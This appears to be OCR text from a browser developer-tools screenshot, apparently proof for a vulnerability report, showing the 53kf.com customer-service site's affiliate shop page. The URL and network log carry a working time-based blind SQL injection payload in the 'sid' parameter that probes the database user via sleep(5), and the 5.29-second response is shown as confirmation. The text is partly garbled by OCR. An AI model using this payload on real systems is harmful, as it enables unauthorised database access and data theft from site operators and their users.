 www.53kf.com/?controller=union_mall&action=goshop&sid=1052%20and%201=if(ascii(substr(user(),1,1))=99,sleep(5),1)
Device <Select model> Network No throttling
1393 × 713 2 Fit UA Mozilla/5.0 (iPhone; CPU iPhone OS 7_...
0 100 200 300 400 500 600 700 800 900 1000 110
欢迎访问53快服！请 登录 | 免费注册 我的快服 下载中心 关注我们 网站导航
53快服
WWW.53KF.COM
NEW
全部软件 首页 解决方案 产品中心 充值中心 客服中心 客户案例 关于我们 联盟商城 会员俱乐部
您当前位置： 首页 > 联盟商城
推荐返利商城
JD.COM 京东
去购物，拿返利
eveloper Tools - http://www.53kf.com/?controller=union_mall&action=goshop&sid=1052%20and%201=if(ascii(substr(user(),1,1))=99,sleep(5),1)
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
e Method Status Type Initiator Size Time Timeline
Text Content Latency 2.00 s 3.00 s
?controller=union_mall&action=goshop&si... GET 200 text/html Other 8.7 KB 5.29 s
OK 27.8 KB 5.28 s
comment.css?20150121173611 GET 200 text/css www.53kf.com/:5 (from cache) Pending
/css OK Parser
union_mall.css?20150121173611 GET 200 text/css www.53kf.com/:6 (from cache) Pending
/css OK Parser